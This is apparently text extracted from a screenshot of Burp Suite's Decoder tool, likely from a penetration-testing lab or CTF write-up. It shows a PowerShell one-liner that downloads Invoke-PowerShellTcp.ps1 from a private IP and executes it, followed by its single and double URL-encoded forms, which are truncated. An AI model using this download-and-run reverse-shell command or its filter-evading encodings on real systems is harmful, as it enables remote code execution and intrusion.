 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.8.92.127/Invoke-PowerShellTcp.ps1')
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%63%20%69%65%78%28%6e%65%77%2d%6f%62%6a%65%63%74%20%6e%65%74%2e%77%65%62%63%6c%69%65%6
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%25%37%30%25%36%66%25%37%37%25%36%35%25%37%32%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%36%35%25%37%38%25%36%35%25%32%30%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode